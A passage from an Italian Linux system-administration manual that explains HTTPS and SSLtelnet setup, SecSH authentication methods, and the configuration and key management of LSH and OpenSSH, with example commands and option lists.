Queste due definizioni di domini virtuali servono a stabilire che: accedendo localmente, utilizzando quindi il nome '**localhost**', oppure accedendo dall'esterno utilizzando il nome '**dinkel.brot.dg**', ma attraverso la porta 433, si entra in un dominio virtuale, dove il nome non cambia, ma la directory iniziale corrisponde a '/home/httpd/html-ssl/'. È all'interno di queste definizioni che viene abilitata la comunicazione cifrata via SSL.

### 236.3.2 Accesso al servizio cifrato

Per accedere a un servizio HTTP-SSL in forma cifrata, è sufficiente indicare il protocollo HTTPS, ovvero, '**https://**'. La cosa riguarda tutti i clienti che siano compatibili con questo protocollo; esiste anche una versione di Lynx realizzata per questo scopo.

Se il cliente è in grado di tenere traccia delle informazioni sulla certificazione, si accorgerà che l'identità mostrata dal servente non è conosciuta. Si osservi la figura 236.1 che mostra quello che potrebbe succedere quando si tenta per la prima volta di accedere al servizio HTTPS offerto dall'elaboratore '**dinkel.brot.dg**'.



Figura 236.1. Avvertimento da parte di Netscape nel momento in cui si tenta di accedere attraverso il protocollo HTTPS a un sito il cui certificato è firmato da un'autorità sconosciuta. In effetti, Netscape (che si vede nella figura) offre un'ottima opportunità per controllare che il proprio certificato, per quanto non valido, sia realizzato correttamente.

## 236.4 SSLtelnet

Esiste anche una versione di Telnet in grado di utilizzare il tunnel SSL. In generale non c'è alcun problema di configurazione, a parte la necessità di disporre di un certificato, completo di chiave privata in chiaro, rappresentato di solito dal file 'telnetd.pem', che dovrebbe essere generato automaticamente dal programma di installazione, e inserito probabilmente nella directory '/etc/ssl/certs/'. Eventualmente, questo file (e il collegamento simbolico relativo) può essere ricostruito attraverso i comandi già visti all'inizio del capitolo.

Una volta installato il demone '**in.telnetd**' e il programma cliente '**telnet**' nella versione SSL, non serve altro. Al massimo, è il caso di verificare che il cliente sia in grado di connettersi con un servizio SSL. Il modo migliore è quello di farlo attraverso un altro servizio basato su SSL di cui si è già sicuri. L'esempio seguente mostra una connessione con un servente HTTPS, dal quale si preleva la pagina di ingresso al sito; si osservi in particolare l'uso dell'opzione '**-z ssl**' per utilizzare espressamente il protocollo SSL:

#### \$ **telnet -z ssl dinkel.brot.dg https**

**GET / HTTP/1.0**[ *Invio* ]

[ *Invio* ]

```
HTTP/1.1 200 OK
Date: Fri, 03 Dec 1999 16:42:41 GMT
Server: Apache/1.3.3 Ben-SSL/1.29 (Unix) Debian/GNU
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<HTML>
 <HEAD>
 <TITLE>Index of /</TITLE>
 </HEAD>
 <BODY>
<H1>Index of /</H1>
...
</BODY></HTML>
Connection closed by foreign host.
```
È interessante notare che la connessione Telnet cifrata via SSL, non utilizza una porta speciale: prima di instaurare una connessione avviene una negoziazione tra cliente e servente, e solo se è possibile si passa a una comunicazione cifrata.

# Introduzione al protocollo SecSH

Il protocollo SecSH è nato a seguito dello sviluppo di Secure Shell, un sistema per l'accesso remoto «sicuro», che si sostituisce a quello tradizionale dei programmi come '**rlogin**' e '**telnet**'. Secure Shell, ovvero SSH, è oggi un software proprietario, ma esistono diverse realizzazioni, più o meno libere, con funzionalità analoghe, o equivalenti, che usano lo stesso protocollo. <sup>1</sup>

Attraverso il protocollo SecSH si possono gestire diversi livelli di sicurezza, in cui il minimo in assoluto è rappresentato dalla cifratura della comunicazione, estendendosi a vari metodi di riconoscimento reciproco da parte dei nodi che si mettono in comunicazione.

In generale, il protocollo in questione è conosciuto come quello di Secure Shell, o semplicemente SSH; tuttavia, questi nomi sono un marchio di fabbrica e un marchio registrato rispettivamente. Per questo si preferisce qui l'uso della denominazione SecSH.

# 237.1 Principio di funzionamento

Il software che utilizza il protocollo SecSH può instaurare un collegamento tra due elaboratori utilizzando diverse modalità, come accennato, in cui l'unica costante comune è la cifratura della comunicazione.

Semplificando molto le cose, da una parte si trova il servente che offre l'accesso e mette a disposizione una chiave pubblica, attraverso la quale i clienti dovrebbero poter verificare l'autenticità del servente a cui si connettono. Appena si verifica la connessione, prima ancora che sia stata stabilita l'identità dell'utente, cliente e servente concordano un sistema di cifratura.

### 237.1.1 Autenticazione RHOST

Alcune realizzazioni del software che utilizza il protocollo SecSH consentono ancora, se lo si desidera, di utilizzare il vecchio meccanismo dell'autenticazione attraverso i file '/etc/hosts.equiv' e '"/.rhosts', che in pratica sono quelli utilizzati da '**rlogin**' e '**rsh**'.

Attraverso questi file, o un'altra coppia analoga per non interferire con '**rlogin**' e '**rsh**', si può stabilire semplicemente quali clienti e quali utenti possono accedere senza che venga richiesta loro la password. Si tratta ovviamente di un sistema di riconoscimento molto poco sicuro, che rimane solo per motivi storici, ma in generale viene lasciato disabilitato.

## 237.1.2 Autenticazione RHOST+RSA

Per attenuare lo stato di debolezza causato da un sistema che accetta di autenticare i clienti e gli utenti esclusivamente in base alla configurazione di '/etc/hosts.equiv' e '˜/.rhosts' (o simili), si può aggiungere la verifica della chiave pubblica del cliente.

In pratica, se il cliente dispone di una sua chiave pubblica può dimostrare al servente la sua identità.

### 237.1.3 Autenticazione RSA

A fianco dei metodi di autenticazione derivati da '**rlogin**' si aggiunge il metodo RSA, attraverso cui, ogni utente che intende utilizzarlo deve creare una propria chiave RSA, e nel proprio profilo personale nel servente deve indicare la parte pubblica di questa chiave. Quando l'utente tenta di accedere in questo modo, le chiavi vengono confrontate, e la corrispondenza è sufficiente a concedere l'accesso senza altre formalità.

Quando si utilizza questo tipo di autenticazione, la parte privata della chiave generata dall'utente, viene cifrata generalmente attraverso una password. In questo modo, prima di ottenere l'autenticazione, l'utente deve anche fornire questa password.

### 237.1.4 Autenticazione attraverso la password tradizionale

Quando tutti gli altri tipi di autenticazione falliscono, il software che utilizza il protocollo SecSH verifica l'identità dell'utente attraverso la password relativa all'accesso normale presso quel sistema.

<sup>&</sup>lt;sup>1</sup>Il problema maggiore nella realizzazione di software libero di questo tipo sta nei problemi legali dovuti all'uso di questo o quell'algoritmo crittografico, che potrebbe essere brevettato, oppure potrebbe non essere ammesso dalle leggi del proprio paese.

In pratica, questa forma di autenticazione è quella più comune, dal momento che consente l'accesso senza bisogno di alcuna configurazione (a parte la generazione della chiave del nodo). Infatti, il protocollo SecSH garantisce che la password viaggi cifrata, e questo è già un grande risultato per la sicurezza dei sistemi coinvolti.

# 237.2 Chiave privata e chiave pubblica

Il software che si avvale del protocollo SecSH, deve essere provvisto generalmente di un programma per la preparazione di coppie di chiavi pubbliche e private. Queste servono necessariamente per attivare il servizio, dal momento che un servente del genere non può fare nulla senza queste; inoltre possono servire dal lato cliente per facilitare l'autenticazione.

La chiave pubblica e quella privata vengono conservate in due file separati, con permessi di accesso molto restrittivi nel caso del file della chiave privata. Tuttavia, si tende a considerare che entrambi questi file debbano trovarsi nella stessa directory; inoltre, si intende generalmente che il nome del file della chiave pubblica si distingua solo perché ha in più l'estensione '.pub'. In questo modo, per fare riferimento alle chiavi, si indica generalmente solo il nome del file della chiave privata, intendendo implicitamente quale sia il nome del file della chiave pubblica.

Tradizionalmente, questi file hanno nomi molto simili da una realizzazione all'altra che utilizza il protocollo SecSH. Nel caso delle chiavi del servente, si tratta di qualcosa del tipo '/etc/.../...\_host\_key' e '/etc/.../...\_host\_key.pub', mentre nel caso di chiavi personali dell'utente, si tratta di nomi del tipo '˜/.../identity' e '˜/.../identity.pub'. Gli utenti che predispongono una propria coppia di chiavi, lo fanno generalmente per poter utilizzare un'autenticazione di tipo RSA.

In generale, la chiave privata del servente non può essere protetta attraverso una password, dal momento che il servizio deve essere gestito in modo automatico; al contrario, è opportuno che la chiave privata di un utente sia protetta, dal momento che non può impedire all'amministratore del sistema di accedervi. <sup>2</sup>

# 237.3 Verifica dell'identità dei serventi

Un elemento importante per la garanzia della sicurezza nelle comunicazioni è la verifica dell'identità del servente. Per farlo, è necessario che il cliente possegga una copia della chiave pubblica del servente a cui si vuole accedere.

In generale, la fiducia dovrebbe essere un fatto personale, per cui tali informazioni dovrebbero essere gestite singolarmente da ogni utente che intenda sfruttare tale protocollo. Tuttavia, alcune realizzazioni tradizionali di software che sfruttano questo protocollo, consentono di definire un elenco generale di chiavi pubbliche convalidate. Di solito si tratta di file del tipo '/etc/.../...\_known\_hosts', che oltre alle chiavi contendono le informazioni sui serventi a cui si riferiscono (a meno che queste indicazioni siano già inserite in un certificato completo).

Nello stesso modo possono agire gli utenti in file del tipo '~/.../known\_hosts' e ciò è preferibile in generale.

Di solito, per lo scopo che ha il protocollo SecSH, non ci si crea il problema di ottenere la chiave pubblica del servente per vie sicure, accontentandosi di accettarla la prima volta che si ha un contatto. Ciò che si ottiene in questo modo è di verificare che il servente non venga sostituito con un altro durante gli accessi successivi.

A questo proposito, il software che utilizza il protocollo SecSH può arrangiarsi a fare tutto da solo, dopo aver richiesto una conferma, oppure può pretendere che gli venga chiesto espressamente di accettare la chiave pubblica della controparte anche se questa non può essere verificata. Quello che segue è un esempio di ciò che potrebbe essere segnalato in tali circostanze.

Host key not found from the list of known hosts. Are you sure you want to continue connecting (yes/no)?

**yes**[ *Invio* ]

Host 'linux.brot.dg' added to the list of known hosts.

Ovviamente, nel momento in cui si scopre che la chiave pubblica di cui si dispone non consente più di autenticare un servente, il programma che si utilizza deve dare una segnalazione adeguata. Anche in questo caso ci possono essere modi diversi di reagire: impedire l'accesso, oppure chiedere all'utente il da farsi.

<sup>2</sup>Se si vuole mantenere la possibilità di utilizzare un sistema di autenticazione RHOST+RSA, in cui l'utente non debba intervenire in alcun modo, è necessario che la sua chiave privata non sia protetta da password. Ma è già stato spiegato che si tratta di un modo molto poco sicuro di gestire tale tipo di comunicazione.

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @ WARNING: HOST IDENTIFICATION HAS CHANGED! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! Someone could be eavesdropping on you right now (man-in-the-middle attack)! It is also possible that the host key has just been changed. Please contact your system administrator.

# **ISH**

#!/bin/sh

LSH è un sistema di comunicazione cifrata che consente di sostituirsi alle funzionalità di una shell remota, quale '**rsh**'. Il suo sviluppo è nato dalla necessità di realizzare qualcosa di simile e compatibile con il protocollo di Secure Shell (capitolo 239), ovvero quello che qui viene chiamato protocollo SecSH, secondo lo spirito del software libero, anche alla luce della sua standardizzazione attraverso il lavoro di *IETF SECSH Working Group, <http://www.ietf.org/html.charters/secsh-charter.html>.* 

Nel momento in cui si scrive questo capitolo, le funzionalità di LSH sono minime, non essendo ancora disponibile una versione finale. Tuttavia, data l'importanza che ha LSH in qualità di software libero, viene introdotto ugualmente il suo funzionamento.

# 238.1 Componenti essenziali

LSH si compone principalmente di quattro eseguibili essenziali: '**lshd**', il demone che offre il servizio; '**lsh**', il programma cliente; '**lsh\_keygen**' e '**lsh\_writekey**', per generare e memorizzare le chiavi pubbliche e private.

Attualmente, LSH non prevede file di configurazione, per cui i programmi ricevono le opzioni di funzionamento esclusivamente attraverso la riga di comando.

# 238.2 Attivazione del servizio LSH

Perché sia possibile attivare il servizio per ricevere connessioni secondo il protocollo SecSH, è necessario avviare il demone '**lshd**', il quale però richiede una coppia di chiavi, privata e pubblica, che deve essere realizzata preventivamente attraverso '**lsh\_keygen**' e '**lsh\_writekey**'.

Supponendo di volere collocare i file della coppia di chiavi pubblica e privata nella directory '/etc/lsh/', si può agire come si vede nell'esempio seguente. In seguito verrà chiarito il significato delle opzioni usate.

### # **lsh\_keygen -l 8 | lsh\_writekey /etc/lsh/lsh\_host\_key**

In questo modo, usando una pipeline, si crea la coppia di file '/etc/lsh/lsh\_host\_key' e '/etc/ lsh/lsh\_host\_key.pub'. Il primo dei due contiene la chiave privata, mentre il secondo contiene la chiave pubblica. Dato lo scopo, la chiave privata non è protetta da una password, dal momento che il servizio deve essere reso automaticamente. Naturalmente, il file della chiave privata deve avere soltanto i permessi indispensabili per permettere a '**lshd**' di accedervi.

Per avviare '**lshd**', in qualità di demone, utilizzando la coppia di chiavi appena creata, si potrebbe usare il comando seguente:

### # **lshd --daemonic -h /etc/lsh/lsh\_host\_key**

In questo modo, '**lshd**' si disimpegna dalla shell e si mette a funzionare sullo sfondo (l'opzione '**--daemonic**'), utilizzando la coppia di chiavi contenuta nei file '/etc/lsh/lsh\_host\_key' e '/ etc/lsh/lsh\_host\_key.pub', utilizzando la porta predefinita per le connessioni con questo tipo di protocollo.

A titolo di esempio, viene anche mostrato in che modo potrebbe essere organizzato uno script elementare per il controllo del servizio LSH, attraverso la procedura di inizializzazione del sistema.

```
test -f /usr/sbin/lshd || exit 0
case "$1" in
  start)
        echo -n "Avvio del servizio LSH: "
        /usr/sbin/lshd --daemonic -h /etc/lsh/lsh_host_key
        echo
        ;;
  stop)
        echo -n "Disattivazione del servizio LSH: "
        killall lshd
        echo
```

```
;;
*)
      echo "Utilizzo: lshd {start|stop}"
      exit 1
```
esac

### 238.2.1 \$ lsh\_keygen, lsh\_writekey

lsh\_keygen [*opzioni*] | lsh\_writekey *file\_chiave\_privata*

'**lsh\_keygen**' e '**lsh\_writekey**', utilizzati come si vede nello schema sintattico, permettono di generare e memorizzare una coppia di chiavi (privata e pubblica). Il nome del file fornito come argomento di '**lsh\_writekey**' è quello della chiave privata, intendendo che la chiave pubblica abbia in più l'estensione '.pub'.

'**lsh\_keygen**' da solo, genera le informazioni necessarie a definire la coppia di chiavi emettendo un certificato SPKI attraverso lo standard output, da cui '**lsh\_writekey**' estrapola poi i file necessari.

Alcune opzioni di lsh\_keygen

-a dsa

Questa opzione servirebbe a consentire la selezione di un algoritmo particolare per la generazione della chiave. Attualmente è disponibile soltanto l'algoritmo DSA, come si vede dallo schema mostrato, che è ovviamente quello predefinito.

-l {0|1|2|3|4|5|6|7|8}

Questa opzione permette di definire la dimensione della chiave utilizzata. L'argomento numerico permette di richiedere un minimo di 512 byte, attraverso lo zero, fino a un massimo di 1 024 byte, attraverso il numero otto. Se non si specifica questa opzione, la scelta predefinita corrisponde al livello numero quattro, pari a 768 byte.

#### Esempi

### # **lsh\_keygen -l 8 | lsh\_writekey /etc/lsh/lsh\_host\_key**

Genera una coppia di chiavi: '/etc/lsh/lsh\_host\_key' e '/etc/lsh/ lsh\_host\_key.pub'. In particolare, viene richiesta la lunghezza di 1 024 byte.

# **lsh\_keygen | lsh\_writekey**

Genera una coppia di chiavi utilizzando le informazioni predefinite. In particolare, dovrebbe trattarsi dei file '/etc/lsh\_host\_key' e '/etc/lsh\_host\_key.pub'.

### 238.2.2 # lshd

lshd [*opzioni*]

'**lshd**' è il servente del servizio LSH. In linea di principio, si tratta di un programma che viene avviato e fermato automaticamente dalla procedura di inizializzazione del sistema, ma può essere usato anche da un utente comune, se in tal caso ci si limita a sfruttare porte TCP non privilegiate.

Si può osservare che '**lshd**' non si mette a funzionare sullo sfondo in modo automatico; per questo richiede espressamente l'opzione '**--daemonic**'. Inoltre, dal momento che non dispone (per ora) di un file di configurazione, tutto viene indicato attraverso la riga di comando.

Alcune opzioni

--port *porta* | -p *porta*

Definisce una porta di ascolto diversa da quella predefinita per questo tipo di protocollo.<sup>1</sup>

--daemonic

Richiede esplicitamente il funzionamento come demone. Senza questa opzione, '**lshd**' rimane primo piano.

--interface *interfaccia*

Consente di limitare l'ascolto all'interfaccia di rete indicata. In condizioni normali, l'ascolto è esteso a tutte le interfacce disponibili.

<sup>1</sup>La porta predefinita è normalmente la numero 22, corrispondente alla denominazione convenzionale '**ssh**'.

#### -h *file\_chiave\_privata*

Consente di indicare esplicitamente la collocazione del file contenente la chiave privata abbinata al servizio. Si intende che il file della chiave pubblica debba essere collocato nella stessa directory e contenere semplicemente l'estensione '.pub'.

--pid-file *file*

Permette di richiedere il controllo di un file contenente l'informazione sull'identità del processo relativo. Può essere utile quando si usa '**lshd**' nell'ambito di uno script della procedura di inizializzazione del sistema. In generale, se il file esiste già, anche se in realtà il processo relativo non esiste più, '**lshd**' non si avvia.

--no-password

Disabilita la possibilità di accedere attraverso l'uso di una password.

--no-publickey

Disabilita il meccanismo di autenticazione basato sull'uso della chiave pubblica del cliente.

```
--root-login
```
Consente esplicitamente l'accesso all'utente '**root**', cosa che di solito è impedita.

Esempi

```
# lshd --daemonic -h /etc/lsh/lsh_host_key
```
Avvia '**lshd**' come demone, utilizzando la chiave privata contenuta nel file 'lsh\_host\_key' che si trova nella directory '/etc/lsh/'.

# **lshd --daemonic -h /etc/lsh/lsh\_host\_key --port 4711**

Come nell'esempio precedente, ma utilizzando la porta numero 4711.

```
# lshd --daemonic -h /etc/lsh/lsh_host_key --root-login
```
Come nell'esempio precedente, utilizzando la porta normale e concedendo all'utente '**root**' di accedere.

## 238.3 Cliente del servizio LSH

Il collegamento a un servizio LSH avviene attraverso il programma '**lsh**'. Anche questo non prevede alcun file di configurazione, per cui la serie di opzioni della riga di comando è molto lunga.

Prima che un utente possa utilizzare '**lsh**' è necessario che abbia predisposto la directory '˜/.lsh/' (a partire dalla propria directory personale), in cui devono essere presenti inizialmente i file 'identity' e 'known\_hosts', anche se vuoti. Eventualmente, si può creare la propria coppia di chiavi nel modo seguente:

```
$ lsh_keygen -l 8 | lsh_writekey ˜/.lsh/identity 2
```
Inizialmente è possibile tentare una connessione con un servizio già avviato, più o meno nel modo seguente, dove si immagina di voler accedere al nodo '**dinkel.brot.dg**' con il nominativo '**tizio**':

#### \$ **lsh --sloppy-host-authentication -l tizio dinkel.brot.dg**

Dopo aver completato la connessione ed esserne usciti (probabilmente con un comando '**exit**', a seconda della shell), si può osservare che è stato creato un file aggiuntivo, '˜/.lsh/captured\_keys', contenente la chiave pubblica del nodo remoto appena contattato. Si tratta di una cosa simile a quella seguente:

```
; ACL for host dinkel.brot.dg
{KDM6YWNsKDU6ZW50cnkoMTA6cHVibGljLWtleSgz...gtaG9zdGtleTk6bG9jYWxob3N0KSkpKQ==}
```
Se ci si fida della connessione avvenuta, nel senso che si crede realmente che si tratti della chiave pubblica del nodo che si intendeva contattare, basta ricopiare queste due righe (la prima è un commento) nel file '˜/.lsh/known\_hosts' per poter controllare in seguito la sua identità. Infatti, l'opzione '**--sloppy-host-authentication**' era servita proprio per consentire la connessione anche senza disporre di questa informazione; in seguito, per contattare lo stesso nodo, non deve essere più usata.

<sup>2</sup>Tuttavia, allo stato attuale, manca la possibilità di realizzare un file '˜/.lsh/authorized\_keys', con il quale si renderebbe disponibile effettivamente questa funzionalità.

### 238.3.1 \$ lsh

### lsh [*opzioni*] *host*

'**lsh**' è quindi il programma cliente per l'accesso a un servizio LSH. In generale viene usato per attivare una shell, in modo da intervenire in un elaboratore remoto presso un'utenza di cui si dispone. In pratica, si tratta di una shell remota, con la quale è possibile anche limitarsi ad avviare dei comandi, il cui risultato si vuole elaborare localmente.

#### Alcune opzioni

--port *porta* | -p *porta*

Permette di specificare l'uso di una porta differente da quella predefinita.

--host-db *file\_nodi\_conosciuti*

Permette di indicare esplicitamente quale file contiene le informazioni sui nodi conosciuti. In modo predefinito si tratta di '˜/.lsh/known\_hosts'.

--sloppy-host-authentication

Permette di ignorare il file dei nodi conosciuti, rinunciando così alla possibilità di verificare l'identità del nodo remoto. Tuttavia, in condizioni normali viene mostrata l'impronta digitale della chiave del nodo remoto, a cui segue una richiesta di conferma esplicita. Se si accetta, la chiave pubblica del nodo remoto viene annotata nel file '˜/.lsh/captured\_keys'.

--strict-host-authentication

Si tratta dell'attivazione della modalità di funzionamento per cui non si accettano connessioni se i nodi remoti non sono già conosciuti. Questo comportamento è quello normale, tanto che per aggirarlo è necessario usare l'opzione inversa '**--sloppy-host-authentication**'.

--capture-to *file*

Consente di indicare un file alternativo a '˜/.lsh/captured\_keys' per il salvataggio delle chiavi pubbliche dei nodi remoti.

#### -l *utente*

Consente di indicare il nominativo con cui accedere presso il sistema remoto. Se non si usa questa opzione, si usa implicitamente lo stesso nome usato nel sistema locale.

#### -E *comando*

Consente di indicare un comando da eseguire nel sistema remoto, al termine del quale termina la connessione. Il comando può anche essere fornito alla fine, dopo l'indicazione del nodo remoto, come avviene nella migliore tradizione delle shell remote.

-q

Riduce al minimo i messaggi e le domande.

 $-v$ 

Dà informazioni utili a comprendere come avviene la connessione.

#### Esempi

```
$ lsh --sloppy-host-authentication --capture-to
˜/.lsh/known_hosts (segue)
  -l tizio dinkel.brot.dg
```
Ci si connette presso il nodo '**dinkel.brot.dg**' utilizzando il nominativo '**tizio**', memorizzando la chiave pubblica di quel nodo direttamente nel file '˜/.lsh/known\_hosts'.

\$ **lsh -l tizio dinkel.brot.dg**

Ci si connette presso il nodo '**dinkel.brot.dg**' utilizzando il nominativo '**tizio**', disponendo già di un file '˜/.lsh/known\_hosts' aggiornato in modo tale da poter identificare il nodo remoto.

\$ **lsh -l tizio -E ls dinkel.brot.dg > prova**

Crea localmente il file 'prova' contenente l'elenco della directory personale dell'utente '**tizio**' presso il nodo '**dinkel.brot.dg**'.

#### \$ **lsh -l tizio dinkel.brot.dg ls > prova**

Esattamente come nell'esempio precedente, ma senza l'uso esplicito dell'opzione '**-E**'.

# 238.4 Riferimenti

- *IETF SECSH Working Group*  $<$ http://www.ietf.org/html.charters/secsh-charter.html $>$
- Martin Hamilton, *psst...*  $\langle$ http://www.net.lut.ac.uk/psst/ $>$

# **OpenSSH**

Secure Shell, ovvero SSH, è software proprietario. All'inizio della sua storia, la sua licenza era differente, pur restando il problema dei diritti di brevetto su alcuni algoritmi crittografici utilizzati. Dai sorgenti originali di Secure Shell, quando si trattava ancora di un'edizione relativamente «libera», si sono sviluppati diversi lavori alternativi, in cui sono stati eliminati in particolare gli algoritmi crittografici più problematici da un punto di vista legale. Non si tratta ancora di software libero in senso stretto; infatti, è in corso per questo il lavoro di LSH, descritto in un capitolo apposito.

In questo capitolo si vuole descrivere in particolare il funzionamento di OpenSSH, che ha mantenuto molte affinità con il software originale di Secure Shell.

# 239.1 Preparazione delle chiavi

La prima cosa da fare per attivare e utilizzare OpenSSH è la creazione della coppia di chiavi pubblica e privata per il servente, cosa che si ottiene con l'ausilio del programma '**ssh-keygen**'. Queste chiavi vanno memorizzate nei file '/etc/ssh/ssh\_host\_key' e '/etc/ssh/ssh\_host\_key.pub', dove in particolare la chiave privata (il primo dei due file) non deve avere password.

Eventualmente può essere necessario creare un'altra coppia di file anche nei clienti che intendono sfruttare un'autenticazione RHOST+RSA, anche in questo caso, senza password.

Infine, ogni utente che vuole utilizzare un'autenticazione RSA pura e semplice deve generare la propria chiave creando i file '~/.ssh/identity' e '~/.ssh/identity.pub', questa volta però, possibilmente con password.

### 239.1.1 \$ ssh-keygen

ssh-keygen [*opzioni*]

'**ssh-keygen**' permette di generare e modificare una chiave di autenticazione RSA. La chiave in questione si compone di due file: uno contenente la chiave privata, che eventualmente può essere anche cifrata, e uno contenente la chiave pubblica, a cui generalmente viene aggiunta l'estensione '.pub'.

La cifratura della chiave privata viene fatta generalmente perché questa non possa essere rubata; infatti, se non si utilizza questa precauzione, occorre fare in modo che nessuno possa riuscire a raggiungere il file in lettura. In pratica, una chiave privata di un utente comune, **deve** essere sempre cifrata, perché l'utente '**root**' potrebbe accedere al file corrispondente.

La chiave che si genera, sia nel file della parte privata, che in quello della parte pubblica, può contenere un commento, utile ad annotare lo scopo di quella chiave. Convenzionalmente, viene generato automaticamente un commento corrispondente all'indirizzo di posta elettronica dell'utente che l'ha generata.

In corrispondenza della creazione di una chiave, viene generato anche il file ' $\gamma$ '. ssh/random seed', che serve come supporto alla creazione di chiavi sufficientemente «casuali». Ogni volta che lo stesso utente genera una nuova chiave, il vecchio file '~/. ssh/random\_seed' viene riutilizzato e aggiornato di conseguenza.

Il file ' $\gamma$ . ssh/random seed' e quelli delle chiavi private, devono essere accessibili solo all'utente proprietario.

Alcune opzioni

-b *n\_bit*

Permette di definire la dimensione della chiave in bit. La dimensione minima è di 512 bit, mentre il valore predefinito è di 1024, ritenuto più che sufficiente per un ottimo livello di sicurezza.

-f *file*

Permette di definire esplicitamente il nome del file della chiave privata da generare. Il nome del file della chiave pubblica si ottiene con l'aggiunta dell'estensione '.pub'.

Se questa opzione non viene indicata, si fa riferimento implicitamente ai file ' $\gamma$ '. ssh/identity' e '˜/.ssh/identity.pub'

 $-\alpha$ 

Permette di modificare il commento della chiave. Il commento verrà richiesto in modo interattivo.

-C *commento*

Permette di indicare un commento nella riga di comando.

-p

Permette di modificare la password in modo interattivo: viene richiesta prima la password precedente, e quindi quella nuova, per due volte.

-N *password*

Permette di indicare la password nella riga di comando.

Esempi

### # **ssh-keygen -f /etc/ssh/ssh\_host\_key -N "**

Genera la coppia di file '/etc/ssh/ssh\_host\_key' e '/etc/ssh/ssh\_host\_key.pub', senza specificare alcuna password per la chiave privata.

Questo corrisponde al modo normale di creare la chiave del nodo, in cui non si specifica alcuna password, anche in considerazione del fatto che il file della chiave privata dovrebbe risultare sufficientemente protetto, essendo di proprietà dell'utente '**root**' e risultando leggibile solo a lui.

### \$ **ssh-keygen**

Genera, in modo predefinito, la coppia di file '˜/.ssh/identity' e '˜/.ssh/identity.pub'. Il programma richiede l'inserimento della password, che è bene specificare, trattandosi di una chiave di un utente comune.

### 239.1.2 /etc/ssh/ssh\_host\_key, /etc/ssh/ssh\_host\_key.pub

La coppia di file '/etc/ssh/ssh\_host\_key' e '/etc/ssh/ssh\_host\_key.pub' rappresenta la chiave del nodo, cioè la chiave utilizzata da un determinato elaboratore per identificare se stesso.

La parte privata non deve essere cifrata; così è molto importante che il file '/etc/ssh/ssh\_host\_key' non sia leggibile (tranne che al proprietario, l'utente '**root**'). La parte pubblica, cioè il file '/etc/ssh/ ssh\_host\_key.pub', deve essere leggibile a tutti. Generalmente, la chiave del nodo si crea con il comando seguente:

### # **ssh-keygen -f /etc/ssh/ssh\_host\_key -N "**

È indispensabile creare questa coppia di file nell'elaboratore che funge da servente per consentire gli accessi. È attraverso questa chiave (la parte pubblica) che i clienti sono in grado di verificare che si tratta sempre dello stesso servente.

Nello stesso modo, può essere conveniente predisporre una chiave analoga anche nei clienti, per consentire l'autenticazione RHOST+RSA.

### 239.1.3 ˜/.ssh/identity, ˜/.ssh/identity.pub

La coppia di file '~/.ssh/identity' e '~/.ssh/identity.pub' rappresenta la chiave dell'utente in un nodo particolare, cioè la chiave utilizzata da un determinato utente di un determinato elaboratore per identificare se stesso.

La creazione di questa chiave personale è necessaria, presso il cliente, solo quando l'utente vuole utilizzare un'autenticazione RSA pura e semplice.

### 239.1.4 ˜/.ssh/random\_seed, /etc/ssh/ssh\_random\_seed

I file '~/.ssh/random\_seed' e '/etc/ssh/ssh\_random\_seed' sono creati e gestiti automaticamente da OpenSSH, con lo scopo di generare chiavi sufficientemente varie. Quello che conta è che questi file siano accessibili solo all'utente proprietario. In linea di massima, la loro cancellazione accidentale non dovrebbe creare inconvenienti.

# 239.2 Verifica dell'identità dei serventi

Nei clienti è possibile predisporre il file '/etc/ssh/ssh\_known\_hosts' con l'elenco delle chiavi pubbliche dei serventi a cui ci si collega frequentemente. In aggiunta, ogni utente dei clienti può avere il proprio file '˜/.ssh/known\_hosts', per le chiavi pubbliche che non siano già presenti nel file '/etc/ssh/ ssh\_known\_hosts'.

